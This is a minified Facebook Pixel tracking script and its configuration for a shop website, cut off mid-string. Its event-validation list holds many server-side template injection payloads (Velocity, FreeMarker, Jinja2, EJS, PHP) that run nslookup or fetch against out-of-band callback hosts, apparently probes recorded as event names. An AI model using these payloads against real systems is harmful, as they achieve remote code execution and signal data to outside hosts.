n==="SubscribedButtonClick"||n==="PageView"?(r.performanceMark("fbevents:end:estPageViewProcessing"),{cs_est:!0}):{}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.estruleengine"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.estruleengine",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.estruleengine",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){return u(e)||s(e,t)||d(e,t)||l()}function l(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function s(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function u(e){if(Array.isArray(e))return e}function c(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=d(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function d(e,t){if(e){if(typeof e=="string")return m(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?m(e,t):void 0}}function m(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.shopifyappintegratedpixel",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsPlugin");o.exports=new e(function(e,t){})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.shopifyappintegratedpixel"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.shopifyappintegratedpixel",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.shopifyappintegratedpixel",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.gating",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=s(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function s(e,t){if(e){if(typeof e=="string")return u(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function u(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function _(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function f(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){var t=h(e,"string");return i(t)=="symbol"?t:t+""}function h(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("463151060548807", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("463151060548807", "IWLBootstrapper", true);
fbq.loadPlugin("iwlparameters");
instance.optIn("463151060548807", "IWLParameters", true);
fbq.set("iwlExtractors", "463151060548807", [{"domain_uri":"https:\/\/shop.churchleaders.com\/products\/30-devotions-for-new-believers-20-pack-of-gift-books","event_type":"AddToCart","extractor_config":{"parameter_selectors":[{"parameter_type":"value","selector":"closest(.product__info-container--sticky) .price-item--sale.price-item--last"}]},"extractor_type":"CSS","id":"801955826083074"},{"domain_uri":"https:\/\/shop.churchleaders.com\/products\/30-devotions-for-new-believers-20-pack-of-gift-books","event_type":"AddToCart","extractor_config":{"parameter_type":"currency","value":"USD"},"extractor_type":"CONSTANT_VALUE","id":"1324756489432201"}]);
config.set("463151060548807", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("cookie");
instance.optIn("463151060548807", "FirstPartyCookies", true);
fbq.loadPlugin("automaticmatchingforpartnerintegrations");
instance.optIn("463151060548807", "AutomaticMatchingForPartnerIntegrations", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("463151060548807", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("463151060548807", "ProhibitedSources", true);
config.set("463151060548807", "unwantedData", {"blacklisted_keys":{"click":{"cd":[],"url":["firstName"]},"scroll":{"cd":[],"url":["contact_fields[first_name]","firstName","contact_fields[email]","firstname","om_email","LastName"]},"ViewContent":{"cd":[],"url":["firstName","om_email"]},"Lead":{"cd":[],"url":["contact_fields[first_name]","lastname","firstname","LastName","last_name","firstName","FirstName","emailAddress"]},"Purchase":{"cd":[],"url":["lastname","firstname"]},"Lytics Audiences":{"cd":[],"url":["LastName","last_name","FirstName","firstname","contact_fields[first_name]","contact_fields[email]","first_name","lastname"]},"PageView":{"cd":["verseFreeText","__cf_chl_tk","mumara_id"],"url":["firstname","lastname","contact_fields[first_name]","firstName","Password","om_email","first_name","FirstName"]},"InitiateCheckout":{"cd":[],"url":["om_email","firstName","firstname"]},"user_engagement":{"cd":[],"url":["firstName","last_name","om_email","first_name","LastName","lastname","firstname","contact_fields[first_name]"]},"file_download":{"cd":[],"url":["om_email","firstName"]}},"sensitive_keys":{"Lytics Audiences":{"cd":[],"url":["8e35c2cd3bf6641bdb0e2050b76932cbb2e6034a0ddacc1d9bea82a6ba57f7cf"]},"PageView":{"cd":[],"url":["8e35c2cd3bf6641bdb0e2050b76932cbb2e6034a0ddacc1d9bea82a6ba57f7cf","8f84b89bdc2aa18af73a15328a4761e8d8505100028f2224dd06cef0111c961b","ce71df4dc560de1e3e3d08a85db646710b493e3106c7af94ae10372d61f9eda8","0e923a05f2aa79a24e0515f5e4eca7752fdfb340ed9580a87f3c456ec3d916b3","043a718774c572bd8a25adbeb1bfcd5c0256ae11cecf9f9c3f925d0e52beaf89","d71f33a1b6685c8dcbcfa92505003a8f92d0c7ca544db5e5c6fe0453696dbad8","65323756303f40f4df84863f0d7c28804364c8b46d9a4d623444768488bcfa4a","14d549e5747ca67fab3e90c8349a70f5a461a9a7125f3b257f9ab1b0d4928fa6"]}}});
fbq.loadPlugin("unwanteddata");
instance.optIn("463151060548807", "UnwantedData", true);
config.set("463151060548807", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("463151060548807", "IABPCMAEBridge", true);
config.set("463151060548807", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("browserproperties");
instance.optIn("463151060548807", "BrowserProperties", true);
fbq.loadPlugin("estruleengine");
instance.optIn("463151060548807", "ESTRuleEngine", true);
fbq.set("estRules", "463151060548807", [{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"add to cart"}]},"derived_event_name":"AddToCart","transformations":[1],"rule_status":"ACTIVE","rule_id":"1624885262279475"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"start"}]},"derived_event_name":"InitiateCheckout","transformations":[1],"rule_status":"ACTIVE","rule_id":"289639152782268"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"get started"}]},"derived_event_name":"InitiateCheckout","transformations":[1],"rule_status":"ACTIVE","rule_id":"255883036182337"}]);
config.set("463151060548807", "eventValidation", {"unverifiedEventNames":["TestEvent","scroll#set($var='')##\n#set($runtime=$var.class.forName('java.lang.Runtime'))##\n#set($character=$var.class.forName('java.lang.Character'))##\n#set($string=$var.class.forName('java.lang.String'))##\n#set($rce=$runtime.getRuntime().exec('nslookup -type=SRV d2t2rlfmg836btbi9frgfpccbxo4b6yqk.oast.online'))##\n$rce.waitFor()\n#set($output=$rce.getInputStream())##\n#foreach($i in [1..$output.available()])$string.valueOf($character.toChars($output.read()))#end","scroll${rce=\"nslookup -type=SRV d2t2rlfmg836btbi9frgn3d8ttpszwt3k.oast.online\";rce.execute().text}","scroll\u003C\u0025=function(){fetch(\"http:\/\/d2t2rlfmg836btbi9frgy8cwjak6zf6m6.oast.online\", {\n  headers: {\n    \"EqpFN\": \"application\/json\"\n  }\n})}()\u0025>","user_engagement\u003C#assign rce=\"freemarker.template.utility.Execute\"?new()> \r\n${ rce(\"nslookup -type","user_engagement${rce=\"nslookup -type=SRV d2t2rlfmg836btbi9frgaisrztkjao8sd.oast.online\";rce.execute().text}","view_search_results#{function(){\n  fetch(\"http:\/\/d2t2rlfmg836btbi9frgntg5bui8itx8p.oast.online\", {\n    headers: {\n      \"sxBKn\": \"application\/json\"\n    }\n  })\n}()}","page_view#set($var='')##\n#set($runtime=$var.class.forName('java.lang.Runtime'))##\n#set($character=$var.class.forName('java.lang.Character'))##\n#set($string=$var.class.forName('java.lang.String'))##\n#set($rce=$runtime.getRuntime().exec('nslookup -type=SRV d2t1ttfmg83abtpbbhvg1w34ok1s8dxup.oast.fun'))##\n$rce.waitFor()\n#set($output=$rce.getInputStream())##\n#foreach($i in [1..$output.available()])$string.valueOf($character.toChars($output.read()))#end","user_engagement\u003C?python+import+os?>\u003C?python+os.system('nslookup+-type","page_view\u003C\u0025=function(){fetch(\"http:\/\/d2t1ttfmg83abtpbbhvg4kx6615c3crzc.oast.fun\", {\n  headers: {\n    \"kcCJY\": \"application\/json\"\n  }\n})}()\u0025>","view_search_results{{=function(){\n  fetch(\"http:\/\/d2t1ttfmg83abtpbbhvg1fn6xts6wfo3i.oast.fun\", {\n    headers: {\n      \"NXzfT\": \"application\/json\"\n    }\n  })\n}()}}","scroll\u003C\u0025=function(){fetch(\"http:\/\/d2t1ttfmg83abtpbbhvgrw4k5sxyzf1ef.oast.fun\", {\n  headers: {\n    \"kcCJY\": \"application\/json\"\n  }\n})}()\u0025>","view_search_results${rce=\"nslookup -type=SRV d2t1ttfmg83abtpbbhvgcxjrw9mifsd7c.oast.fun\";rce.execute().text}","page_view#set($var='')##\n#set($runtime=$var.class.forName('java.lang.Runtime'))##\n#set($character=$var.class.forName('java.lang.Character'))##\n#set($string=$var.class.forName('java.lang.String'))##\n#set($rce=$runtime.getRuntime().exec('nslookup -type=SRV d2t11ovmg83bfv3p2vt0k4gk5do6wsdb6.oast.me'))##\n$rce.waitFor()\n#set($output=$rce.getInputStream())##\n#foreach($i in [1..$output.available()])$string.valueOf($character.toChars($output.read()))#end","user_engagement{php system('nslookup -type=SRV d2t11ovmg83bfv3p2vt0goeezp1rg858k.oast.me')}","scroll${rce=\"nslookup -type=SRV d2t11ovmg83bfv3p2vt0dqrg3bxa69tn4.oast.me\";rce.execute().text}","user_engagement#{function(){\n  fetch(\"http:\/\/d2t11ovmg83bfv3p2vt0dqa6jboyijcs6.oast.me\", {\n    headers: {\n      \"ikwIh\": \"application\/json\"\n    }\n  })\n}()}","view_search_results#{function(){\n  fetch(\"http:\/\/d2t11ovmg83bfv3p2vt0et9esfctwaswr.oast.me\", {\n    headers: {\n      \"ikwIh\": \"application\/json\"\n    }\n  })\n}()}","page_view{{self.__init__.__globals__.__builtins__.__import__('os').popen('nslookup+-type","user_engagement\u003C\u0025=function(){fetch(\"http:\/\/d2t04mvmg839if6a345gw8x8w6bdywwjx.oast.pro\", {\n  